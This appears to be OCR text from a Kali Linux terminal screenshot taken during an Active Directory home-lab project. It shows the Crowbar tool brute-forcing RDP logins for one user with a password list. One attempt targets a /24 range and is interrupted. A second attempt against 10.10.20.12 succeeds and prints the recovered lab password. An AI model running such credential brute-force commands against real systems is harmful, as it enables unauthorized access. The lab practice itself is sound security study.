 securedasher@kali: ~/Desktop/ad-project
File Actions Edit View Help
┌──(securedasher㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u peterparker -C passwords.txt -s 10.10.20.12/24
2024-06-20 10:54:30 START
2024-06-20 10:54:30 Crowbar v0.4.2
2024-06-20 10:54:30 Trying 10.10.20.0:3389
2024-06-20 10:55:16 Trying 10.10.20.1:3389
^C
Exiting...
┌──(securedasher㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u peterparker -C passwords.txt -s 10.10.20.12/32
2024-06-20 10:55:44 START
2024-06-20 10:55:44 Crowbar v0.4.2
2024-06-20 10:55:44 Trying 10.10.20.12:3389
2024-06-20 10:55:51 RDP-SUCCESS : 10.10.20.12:3389 - peterparker:P@ssW0rd1!
2024-06-20 10:55:51 STOP
┌──(securedasher㉿kali)-[~/Desktop/ad-project]
└─$